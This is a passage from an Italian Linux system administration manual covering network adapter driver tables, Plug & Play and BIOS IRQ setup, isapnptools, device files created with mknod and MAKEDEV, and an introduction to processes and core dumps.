| $=$ Compaq Netelligent 10 T                                                                                                |  |
| $=$ Compaq Netelligent Netflex $3/P$                                                                                       |  |
| $=$ Compaq Netelligent Dual 10/100 TX                                                                                      |  |
| = Compaq Netelligent 10/100 TX Embedded                                                                                    |  |
| $=$ Compaq Netelligent 10 T/2                                                                                              |  |
| $=$ Olicom OC-2325                                                                                                    |  |
|                                                                                                    |  |
| $=$ Olicom OC-2183                                                                                                    |  |
| $=$ Olicom OC-2326                                                                                                    |  |
| $\bf k$<br>?<br>integrati 21x4x «Tulip»                                                                                    |  |
| $\overline{\cdot}$<br>tulip.o<br>m                                                                                         |  |
| $=$ DEC 21040                                                                                                    |  |
| $=$ SMC EtherPower 10 PCI (8432T)                                                                                          |  |
| $=$ SMC EtherPower 10 PCI (8432BT)                                                                                         |  |
| $=$ SMC EtherPower 10/100 PCI (9332DST)                                                                                    |  |
| $=$ DEC EtherWORKS DE450                                                                                                   |  |
| $=$ DEC EtherWORKS DE500-XA                                                                                                |  |
| $=$ DEC QSILVERS's                                                                                                    |  |
| $=$ Znyx 312 etherarray                                                                                                    |  |
| $=$ Allied Telesis LA100PCI-T                                                                                              |  |
| $=$ Danpex EN-9400                                                                                                    |  |
|                                                                                                    |  |
| $=$ Cogent EM100-PCI                                                                                                    |  |
| $=$ Cogent EM110                                                                                                    |  |
| $=$ Cogent EM400                                                                                                    |  |
| $=$ Cogent EM960                                                                                                    |  |
| $=$ Cogent EM964                                                                                                    |  |
| $=$ Accton EN1203                                                                                                    |  |
| $=$ Accton EN1207                                                                                                    |  |
| $=$ Accton EtherDuo-PCI                                                                                                    |  |
| VIA Rhine<br>$\overline{\cdot}$<br>k                                                                                       |  |
| $\overline{\mathcal{L}}$<br>via-rhine.o<br>m                                                                               |  |
| $=$ VIA VT3043 Rhine-I                                                                                                    |  |
| $=$ VIA VT86C100A Rhine-II                                                                                                 |  |
| $=$ D-Link DFE-930-TX                                                                                                    |  |

Tabella 24.9. Parametri relativi alla gestione degli adattatori di rete.

Parametri del kernel e dei moduli relativi a componenti importanti 273



Tabella 24.10. Parametri relativi alla gestione degli adattatori di rete.

- File di configurazione dei moduli. Si può analizzare il file 'module-info' che potrebbe trovarsi in '/boot/' o '/etc/'.
- Lauri Tischler, *Module HOWTO*
- Paul Gortmaker, *BootPrompt HOWTO*
- Paul Gortmaker, *Ethernet HOWTO*

*Capitolo* 25

# Problemi di configurazione dell'hardware

Il Plug & Play è un protocollo il cui scopo è quello di consentire al firmware e al sistema operativo di identificare facilmente l'hardware ed eventualmente di riconfigurarlo nel modo più opportuno. I kernel Linux recenti incorporano delle funzionalità di Plug & Play (*Plug and Play support* 21.2.5), tuttavia questo non basta a risolvere tutti i problemi che si possono presentare con l'hardware che utilizza questo standard.

# 25.1 Configurazione del firmware BIOS

In presenza di hardware PCI e Plug & Play è necessario verificare la configurazione del firmware BIOS a questo proposito. Se tutto l'hardware installato può essere suddiviso semplicemente in schede ISA tradizionali (che non sono Plug & Play) e schede PCI, dovrebbe essere conveniente indicare al BIOS che **non** si dispone di un sistema operativo Plug & Play. In questo modo si lascia al BIOS il compito di gestire opportunamente l'hardware PCI.

PnP Operating System: NO

Tuttavia, questi tipi di BIOS richiedono l'indicazione, più o meno dettagliata, dei livelli IRQ che sono riservati alle schede ISA normali e di quelli che sono disponibili per le schede PCI e per il Plug & Play. A volte, per indicare che un livello IRQ è riservato a schede ISA tradizionali, si usa la definizione *legacy ISA*. Per esempio:

```
IRQ3 available to: ISA
IRQ4 available to: ISA
    ...
IRQ9 available to: PCI/PnP
IRQ10 available to: PCI/PnP
    ...
```
oppure:

```
IRQ3: Legacy ISA
IRQ4: Legacy ISA
    ...
IRQ9: available
IRQ10: available
    ...
```
Nei BIOS più vecchi potrebbe essere stato previsto solo l'elenco dei livelli IRQ disponibili per le schede PCI e per il Plug & Play, sottintendendo che il resto è destinato a componenti ISA tradizionali.

1st available IRQ: 9 2nd available IRQ: 10 3rd available IRQ: 11 4th available IRQ: 13

Eventualmente, in presenza di schede ISA Plug & Play, se si hanno difficoltà a utilizzare gli strumenti per la gestione del Plug & Play all'interno del sistema operativo, si può provare a indicare al BIOS che si dispone di un sistema capace di gestirlo:

PnP Operating System: YES

Tuttavia, dopo aver provato, è bene mantenere questo tipo di configurazione solo nel caso in cui siano osservati effettivamente dei risultati migliori. In generale, dovrebbe convenire il lasciare fare tutto al BIOS.

# 25.2 Punto di vista del kernel Linux

Quando si hanno difficoltà con le configurazioni hardware, ma il sistema operativo si avvia ugualmente anche senza riuscire a gestire quella scheda particolare per la quale ci si sta impegnando tanto, è importante osservare cosa riconosce il kernel Linux della situazione attuale. Questo lo si ottiene analizzando alcuni file virtuali contenuti nella directory '/proc/': 'dma', 'interrupts', 'ioports' e 'pci'.

## 25.2.1 /proc/dma

Il file '/proc/dma' contiene l'elenco dei canali DMA utilizzati. In generale si dovrebbe osservare almeno il contenuto seguente:

4: cascade

## 25.2.2 /proc/interrupts

Il file '/proc/interrupts' elenca i livelli di IRQ utilizzati in un certo momento. Si osservi l'esempio seguente:



Come si vede, non appaiono gli IRQ delle porte seriali e delle porte parallele, ma di queste occorre tenere conto ugualmente. Di solito si tratta di IRQ 4 e IRQ 3 per la prima e la seconda porta seriale, di IRQ 7 per la prima porta parallela, ed eventualmente di IRQ 5 per la seconda porta parallela (ammesso che questa esista effettivamente). $<sup>1</sup>$ </sup>

## 25.2.3 /proc/ioports

Il file '/proc/ioports' contiene l'elenco degli indirizzi di I/O utilizzati. Quello che si ottiene leggendo questo file potrebbe essere simile all'esempio seguente:

```
0000-001f : dma1
0020-003f : pic1
0040-005f : timer
0060-006f : keyboard
0080-008f : dma page reg
00a0-00bf : pic2
00c0-00df : dma2
00f0-00ff : fpu
0170-0177 : ide1
01f0-01f7 : ide0
02f8-02ff : serial(auto)
0376-0376 : ide1
0378-037a : parport0
03c0-03df : vga+
03f6-03f6 : ide0
03f8-03ff : serial(auto)
8000-8007 : ide0
8008-800f : ide1
ff80-ff9f : eth0
ffa0-ffaf : fdomain
```
## 25.2.4 /proc/pci

Il file '/proc/pci' è molto importante, dal momento che elenca le caratteristiche delle unità PCI che sono state rilevate automaticamente. Vale la pena di confrontare il contenuto di questo file con le informazioni ottenute dagli altri descritti precedentemente, e anche con quanto definito nella configurazione del firmware BIOS.

```
PCI devices found:
 Bus 0, device 0, function 0:
```
<sup>1</sup>Bisogna ricordare che IRQ 2 e IRQ 9 sono in pratica la stessa cosa. La voce '**cascade**' a fianco di IRQ 2 sta a sottolineare questo fatto.

```
Host bridge: Intel 82437 (rev 2).
   Medium devsel. Master Capable. Latency=32.
Bus 0, device 7, function 0:
 ISA bridge: Intel 82371FB PIIX ISA (rev 2).
   Medium devsel. Fast back-to-back capable.
   Master Capable. No bursts.
Bus 0, device 7, function 1:
 IDE interface: Intel 82371FB PIIX IDE (rev 2).
   Medium devsel. Fast back-to-back capable.
   Master Capable. Latency=32.
   I/O at 0x8000 [0x8001].
Bus 0, device 17, function 0:
 Ethernet controller: 3Com 3C590 10bT (rev 0).
   Medium devsel. IRO 12.
   Master Capable. Latency=248. Min Gnt=3.Max Lat=8.
   I/O at 0xff80 [0xff81].
Bus 0, device 18, function 0:
 VGA compatible controller: S3 Inc. Trio32/Trio64 (rev 83).
   Medium devsel. IRQ 12.
   Non-prefetchable 32 bit memory at 0xf8000000 [0xf8000000].
Bus 0, device 19, function 0:
 SCSI storage controller: Future Domain TMC-18C30 (rev 0).
   Medium devsel. Fast back-to-back capable. IRQ 9.
   I/O at 0xffa0 [0xffa1].
```
## 25.3 Problemi con le schede ISA Plug & Play

Riguardo all'hardware Plug & Play, i problemi maggiori si hanno con le schede ISA, e a volte con quei componenti addizionali integrati nella scheda madre (per esempio per la gestione dell'audio). I motivi possono essere di due tipi: l'hardware in questione può non essere perfettamente aderente alle specifiche del Plug & Play, oppure la gestione del kernel per questi componenti può essere rimasta legata a versioni vecchie, non Plug & Play, dello stesso hardware. Nel primo caso c'è poco da fare, nel secondo, occorre utilizzare del software esterno per configurare queste schede nel modo in cui poi il kernel si aspetta di trovarle.

## 25.3.1 Isapnptools

Il pacchetto Isapnptools permette di interrogare le schede Plug & Play e di eseguire le operazioni di riconoscimento tipiche di un BIOS Plug & Play. Inoltre, dopo aver determinato le possibilità di queste schede, può impostare la configurazione prescelta.

L'utilizzo di Isapnptools può creare dei conflitti con il sistema operativo in funzione, nella maggior parte dei casi, tanto che si rischia di bloccare tutto in modo irreversibile (si può utilizzare solo il tastino di reinizializzazione o direttamente l'interruttore generale dell'elaboratore).

Questo significa che questi strumenti vanno usati con prudenza, e probabilmente con un sistema avviato in modo da avere il minor numero di servizi attivi ('**single**'), anche se questo non esclude tutti i rischi di perdita dei dati.

Il pacchetto Isapnptools si compone fondamentalmente di '**isapnp**', per configurare le schede una volta determinate le loro carateristiche Plug & Play, il file '/etc/isapnp.conf', da preparare con le impostazioni che si vogliono fissare nelle schede, e '**pnpdump**', che aiuta a realizzare il file '/etc/ isapnp.conf'. 2

Se si dispone di una scheda ISA Plug & Play per la quale si vorrebbe definire la configurazione, si potrebbe usare '**pnpdump**', che si occupa di scandire le schede di questo tipo, generando un rapporto utile come punto di partenza per realizzare il file di configurazione '/etc/isapnp.conf'. Purtroppo si tratta di un'operazione delicata che rischia di bloccare il sistema.

# **pnpdump | less**[ *Invio* ]

Quello che si ottiene potrebbe essere qualcosa di simile al listato seguente, dove in particolare si rivela la presenza di una scheda SoundBlaster ('**Creative SB32 PnP**').

<sup>2</sup> Il funzionamento di questi programmi viene mostrato in maniera superficiale. Per approfondire l'argomento occorrerebbe studiare qualcosa sulle specifiche Plug & Play, e quindi leggere i documenti *isapnp*(8), *isapnp.conf*(5) e *pnpdump*(8).

#### Problemi di configurazione dell'hardware 277

```
...
# Trying port address 0203
# Trying port address 020b
# Board 1 has serial identifier 9a 00 04 09 49 48 00 8c 0e
# (DEBUG)
(READPORT 0x020b)
(ISOLATE PRESERVE)
(IDENTIFY *)
# Card 1: (serial identifier 9a 00 04 09 49 48 00 8c 0e)
# Vendor Id CTL0048, Serial Number 264521, checksum 0x9A.
# Version 1.0, Vendor version 1.0
# ANSI string -->Creative SB32 PnP<--
#
# Logical device id CTL0031
#
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL0048/264521 (LD 0
# ANSI string -->Audio<--
# Multiple choice time, choose one only !
# Start dependent functions: priority preferred
# IRQ 5.
# High true, edge sensitive interrupt (by default)
# (INT 0 (IRQ 5 (MODE +E)))
# First DMA channel 1.
# 8 bit DMA only
# Logical device is not a bus master
# DMA may execute in count by byte mode
# DMA may not execute in count by word mode
# DMA channel speed in compatible mode
    ...
# End dependent functions
# (ACT Y)
))
    ...
```
Osservando attentamente il risultato, si comprende che le direttive che servirebbero a definire le risorse dei componenti sono tutte commentate. In pratica, si potrebbe utilizzare questo risultato togliendo i commenti dove opportuno.

### # **pnpdump > /etc/isapnp.conf**[ *Invio* ]

Il comando che si vede serve proprio per generare un file '/etc/isapnp.conf' pronto per essere modificato in base alle scelte personali. Tuttavia, si potrebbe essere imbarazzati davanti a tutte le scelte possibili. In questo senso viene in aiuto l'opzione '**-c**' di '**pnpdump**', con la quale questo programma cerca di determinare anche quale sia la configurazione più sicura, e il risultato che si ottiene è tale da avere le direttive «giuste» senza commento.

Per ottenere questo si avvale anche di '**lspci**' che deve essere stato installato, allo scopo di permettere l'interrogazione delle informazioni attuali sulle unità PCI. Questo programma, '**lspci**', dovrebbe trovarsi nel pacchetto PCIutils.

#### # **pnpdump -c > /etc/isapnp.conf**[ *Invio* ]

Anche con un file generato in questo modo è bene essere prudenti. In generale è meglio commentare tutte le direttive riferite a unità che funzionano già per conto proprio. Una volta definito il file di configurazione che si ritiene corretto, si utilizza '**isapnp**' per impostare le schede Plug & Play.

# **isapnp /etc/isapnp.conf**[ *Invio* ]

La dichiarazione di ogni componente Plug & Play, come si vede dal file generato da '**pnpdump**', deve terminare con l'istruzione '**(ACT Y)**', e subito dopo si devono chiudere le parentesi che erano state aperte all'inizio del blocco: '**(CONFIGURE** ... **(** ... **))**'. Se manca questa istruzione, la configurazione non viene passata alla scheda corrispondente, mentre se mancano le parentesi di conclusione, si rischia di includere le istruzioni successive che invece si rivolgono a componenti differenti.

Si è accennato al fatto che con '**pnpdump**' si rischia di bloccare il sistema. Questo programma, per trovare le schede Plug & Play deve eseguire una scansione di indirizzi di I/O nell'intervallo tra 203<sup>16</sup> e 3FF16. Mentre esegue questa scansione può entrare in conflitto con qualcosa (e questo succede sicuramente se non trova alcuna scheda ISA Plug & Play). Se ciò accade, si dovrebbe avere il modo di annotare l'indirizzo a partire dal quale si è verificato il problema. In seguito, dopo aver riavviato l'elaboratore, si può ritentare la scansione utilizzando un indirizzo di partenza successivo rispetto a quello.

### # **pnpdump -c 0x320 > /etc/isapnp.conf**[ *Invio* ]

In questo caso si richiede espressamente di iniziare la scansione da 32016, nella speranza di saltare indirizzi precedenti che hanno creato dei problemi.

## 25.4 Strumenti specifici della distribuzione Red Hat

la distribuzione Red Hat propone un programma sperimentale per il riconoscimento dell'hardware. Si tratta di '**hwdiag**' (il nome del file RPM dovrebbe essere 'rhs-hwdiag-\*i386.rpm'). Trattandosi di qualcosa che scandisce tutto l'hardware, comprese le porte seriali e parallele, c'è sempre il rischio che a seguito della scansione il sistema operativo resti bloccato, per cui è bene ridurre l'attività al minimo prima di provare a utilizzarlo.

In particolare, la sua breve documentazione ricorda i rischi legati alla scansione delle porte seriali. Per esempio, il fatto di avere il demone '**gpm**' in funzione per controllare un mouse seriale, comporta poi un conflitto con la scansione di '**hwdiag**', che porta al blocco delle applicazioni che utilizzano il mouse stesso. Ancora peggio se in quel momento è in funzione il sistema grafico X che utilizza un mouse seriale.

Tuttavia, anche con questi rischi può essere utile raccogliere tutte le informazioni che si riescono ad avere sull'hardware del proprio elaboratore. Il programma si avvia semplicemente, senza opzioni:

### # **hwdiag**[ *Invio* ]

La figura 25.1 mostra la maschera iniziale di questo programma, mentre la figura 25.2 mostra il risultato di un'ipotetica scansione: come si vede dai pulsanti grafici, è possibile salvare il rapporto in un file.

```
.----------------------| Introduction |----------------------.
| |
   The Red Hat HW Discovery Utility is intended to aid
   end-users in determining the hardware installed in
   their system. By using various probing methods (PCI,
   PnP, etc), this utility should find most post-1994
   hardware. On older machines hardware may not be
   detected, since there were few standards on how to
   detect hardware back then.
| |
            Would you like to continue?
| |
| .----. .------. |
            | Ok | | Quit |
| '----' '------' |
| |
'------------------------------------------------------------'
```
Figura 25.1. La maschera iniziale di '**hwdiag**'.

Si veda anche il programma '**sndconfig**' (del pacchetto omonimo), il cui scopo è quello di facilitare l'individuazione e la configurazione di schede audio (Plug & Play e anche non). Se ne trova la descrizione nella sezione 240.1.2.

|            |            | Currently Installed Devices  ---------         |   |
|------------|------------|------------------------------------------------|---|
|            |            | Probe                                          |   |
| Port       | Bus        | Mfg/Model/Description<br>Status                |   |
|            |            |                                                |   |
| /dev/lp0   | PARALLEL   | LOCKED No info available for this port.        | # |
| /dev/lp1   |            | PARALLEL <port does="" exist="" not=""></port> | Х |
| /dev/lp2   |            | PARALLEL <port does="" exist="" not=""></port> | Χ |
| /dev/psaux | PSAUX      | <port does="" exist="" not=""></port>          | Χ |
| /dev/hda   | <b>IDE</b> | IDE device<br>OUANTUM SIROCCO1700A/HARD DRIVE/ | Χ |
| /dev/hdb   | IDE        | No info available for this port.<br>FAILED     | Χ |
| /dev/hdc   | IDE        | No info available for this port.<br>FAILED     | Χ |
| /dev/hdd   | IDE        | No info available for this port.<br>FAILED     | Χ |
| /dev/hde   | IDE        | FAILED<br>No info available for this port.     | Χ |
| /dev/hdf   | IDE        | No info available for this port.<br>FAILED     | X |
|            |            |                                                |   |
|            |            | ----------------,                              |   |
|            | Help       | Generate Report  <br>  Quit                    |   |
|            |            |                                                |   |
|            |            |                                                |   |
|            |            |                                                |   |

Figura 25.2. Il risultato di una scansione con '**hwdiag**'.

# 25.5 Riferimenti

- Peter Fox, *ISA PnP utilities*
	- '/usr/share/doc/isapnptools\*/README'

# File di dispositivo

Nei sistemi Unix, come GNU/Linux, il kernel permette alle applicazioni di comunicare con le unità fisiche, ovvero i dispositivi, attraverso un'astrazione costituita dai *file di dispositivo*. Questi file sono di tipo speciale, e tradizionalmente sono contenuti all'interno della directory '/dev/'.<sup>1</sup>

La particolarità di questi file sta nella definizione di due numeri, che in pratica costituiscono il canale di comunicazione con il kernel stesso. Si tratta del numero *primario* e del numero *secondario* (oppure *major* e *minor*, secondo la terminologia originale inglese), dove il primo rappresenta il tipo di dispositivo e il secondo serve a identificare esattamente un particolare dispositivo. Questi numeri dipendono dal kernel, e di conseguenza possono variare da un sistema operativo Unix all'altro. Anche i nomi che si danno a questi file possono variare da un sistema Unix all'altro; in certi casi ci sono piccole differenze anche tra le stesse distribuzioni GNU/Linux. In ogni caso, il documento di riferimento per ciò che riguarda GNU/Linux, è il file '/usr/ src/linux/Documentation/devices.txt', corrispondente a *Linux allocated devices*, aggiornato da H. Peter Anvin.

Dal momento che questi file servono solo in quanto contengono i numeri primario e secondario di un certo dispositivo, potrebbero funzionare anche collocati al di fuori della loro directory tradizionale, utilizzando eventualmente nomi differenti. Questa possibilità viene sfruttata da alcune distribuzioni GNU/Linux, nella fase di installazione, quando nei dischetti di avvio vengono creati al volo i file di dispositivo necessari a completare l'operazione, e di solito viene utilizzata per questo la directory temporanea.

I file di dispositivo si distinguono in due categorie, in base al fatto che l'hardware a cui corrispondono sia in grado di gestire un flusso di caratteri, presi ognuno singolarmente, oppure richieda che i dati siano raggruppati in blocchi di una determinata dimensione. Nel primo caso si parla di dispositivo a caratteri, mentre nel secondo di dispositivo a blocchi.

Dato che i dispositivi fisici sono gestiti attraverso questi file di dispositivo, l'accesso all'hardware viene controllato con i permessi che vengono dati a questi file. La gestione di questi permessi è molto importante nell'impostazione che viene data al sistema, ed è uno dei punti su cui si trovano le differenze significative tra le varie distribuzioni GNU/Linux. Inoltre, l'esistenza di utenti e gruppi fittizi, con nomi come '**floppy**', '**sys**', '**daemon**' e altri, dipende spesso da questa esigenza di controllo dell'accesso ai dispositivi.

# 26.1 Creazione dei file di dispositivo

Quando si ricompila il kernel per includere la gestione di funzionalità particolari, per accedere a queste, o per accedere ai componenti fisici per i quali è stata stabilita la gestione, può essere necessario intervenire nella directory '/dev/' allo scopo di creare o modificare qualche file di dispositivo. In generale, le distribuzioni GNU/Linux tendono a prevedere tutti i file necessari, ma la stessa evoluzione del kernel introduce esigenze nuove, e spesso la necessità di provvedere da soli a questi file. Inoltre, è difficile che siano disponibili dal principio tutti i file di dispositivo possibili e immaginabili.

I file di dispositivo si creano in particolare con il programma di servizio '**mknod**':

```
mknod [-m modalità_dei_permessi] file {b|c|u} [n_primario n_secondario]
```
Con la lettera «b» si crea un file di dispositivo a blocchi, mentre con la lettera «c», si crea un file di dispositivo a caratteri. Il caso particolare della lettera «u», riguarda un dispositivo a caratteri senza *buffer*.

Per esempio,

```
# mknod -m 0600 /dev/tty9 c 4 9
```
crea il file di dispositivo a caratteri '/dev/tty9', concedendo soltanto i permessi in lettura e scrittura al proprietario;

```
# mknod -m 0660 /dev/hda1 b 3 1
```
crea il file di dispositivo a blocchi '/dev/hda1', concedendo i permessi di lettura e scrittura all'utente proprietario e al gruppo.

Anche se '**mknod**' è tutto quello che serve per creare i file di dispositivo necessari, non è sempre il mezzo più comodo per provvedere a questo problema. Infatti, occorre considerare anche le convenzioni della propria

<sup>&</sup>lt;sup>1</sup>L'argomento dei file speciali, compresi quelli che rappresentano i dispositivi, viene ripreso in un altro capitolo. Tuttavia, è opportuno anticipare il problema, dal momento che è connesso strettamente alla creazione di kernel personalizzato.

#### File di dispositivo 281

distribuzione GNU/Linux, anche per ciò che riguarda i permessi e l'appartenenza di questi file, e inoltre non è sempre detto che si possano ricordare esattamente le caratteristiche dei file di dispositivo di cui si ha bisogno. Per questo viene in aiuto lo script '**MAKEDEV**', che tradizionalmente si deve trovare proprio nella directory '/dev/'. Questo script non è standard, ma il suo scopo lo è: facilitare la creazione dei file di dispositivo.

#### /dev/MAKEDEV *dispositivo*...

Generalmente si possono indicare come argomento uno o più nomi di file di dispositivo, senza indicare il percorso. Questi dovrebbero essere creati nella directory corrente. Per esempio,

### # **/dev/MAKEDEV tty1**

crea il file di dispositivo corrispondente alla prima console virtuale, assegnandogli tutti gli altri attributi corretti;

### # **/dev/MAKEDEV hda**

crea il file di dispositivo corrispondente al primo disco fisso IDE, assegnandogli tutti gli altri attributi corretti.

Parte vii

Processi di elaborazione



# Introduzione ai processi di elaborazione

Un programma singolo, nel momento in cui viene eseguito, è un *processo*. La nascita di un processo, cioè l'avvio di un programma, può avvenire solo tramite una richiesta da parte di un altro processo già esistente. Si forma quindi una sorta di gerarchia dei processi organizzata ad albero. Il processo principale (*root*) che genera tutti gli altri, è quello dell'eseguibile '**init**' che a sua volta è attivato direttamente dal kernel.

In linea di principio, il programma avviato dal kernel come processo principale, può essere qualunque cosa, anche una shell (tenendo conto, comunque, che il kernel predilige l'eseguibile '/sbin/init'), ma in tal caso si tratta di applicazioni specifiche, e non di un sistema standard.

Qui si preferisce utilizzare il nome Init per identificare il processo principale, tenendo conto che questo si concretizza generalmente nell'eseguibile '**init**'.

# 27.1 Tabella dei processi

Il kernel gestisce una tabella dei processi che serve a tenere traccia del loro stato. In particolare sono registrati i valori seguenti:

- il nome dell'eseguibile in funzione;
- gli eventuali argomenti passati all'eseguibile al momento dell'avvio attraverso la riga di comando;
- il numero di identificazione del processo;
- il numero di identificazione del processo che ha generato quello a cui si fa riferimento;
- il nome del dispositivo di comunicazione se il processo è controllato da un terminale;
- il numero di identificazione dell'utente;
- il numero di identificazione del gruppo;

## 27.1.1 /proc/

Il kernel Linux rende disponibile i dati della tabella dei processi attraverso un file system virtuale montato nella directory '/proc/'. Dalla presenza di questo file system virtuale dipendono la maggior parte dei programmi che si occupano di gestire i processi.

In particolare, a partire da questa directory se ne diramano altre, tante quanti sono i processi in esecuzione, ognuna identificata dal numero del processo stesso. Per esempio, '/proc/1/' contiene una serie di file virtuali che rappresentano lo stato del processo numero uno, ovvero Init che è sempre il primo a essere messo in funzione. Il listato seguente mostra il contenuto che potrebbe avere il file '/proc/1/status'.



SigCgt: 00000000280b2603 CapInh: 00000000fffffeff CapPrm: 00000000ffffffff CapEff: 00000000fffffeff

# 27.2 Nascita e morte di un processo

Come è già stato accennato, la nascita di un processo, cioè l'avvio di un programma, può avvenire solo tramite una richiesta da parte di un altro processo già esistente, utilizzando la chiamata di sistema '**fork()**'. Per esempio, quando si avvia un programma attraverso il terminale, è l'interprete dei comandi (la shell) che genera il processo corrispondente.

Quando un processo termina, lo fa attraverso la chiamata di sistema '**exit()**', e quindi si trasforma in un cosiddetto *zombie*. È poi il processo che lo ha generato che si deve occupare di eliminarne le tracce.

Il processo genitore, per avviare l'eliminazione dei suoi processi zombie, deve essere avvisato che ne esiste la necessità attraverso un segnale '**SIGCHLD**'. Questo segnale viene inviato proprio dalla funzione di sistema '**exit()**', ma se il meccanismo non funziona come previsto, si può inviare manualmente un segnale '**SIGCHLD**' al processo genitore. In mancanza d'altro, si può far terminare l'esecuzione del processo genitore stesso.

Il processo che termina potrebbe avere avviato a sua volta altri processi (figli). In tal caso, questi vengono affidati al processo numero uno, cioè Init.

## 27.2.1 Core dump

A volte, l'interruzione di un processo provoca il cosiddetto *scarico della memoria* o *core dump*. In pratica si ottiene un file nella directory corrente, contenente l'immagine del processo interrotto. Per tradizione, questo file è denominato 'core', in onore dei primo tipo di memoria centrale che sia stato utilizzato: la memoria a nuclei magnetici, ovvero *core memory*.

Questi file servono a documentare un incidente di funzionamento e a permetterne l'analisi attraverso strumenti diagnostici opportuni. Solitamente possono essere cancellati tranquillamente.

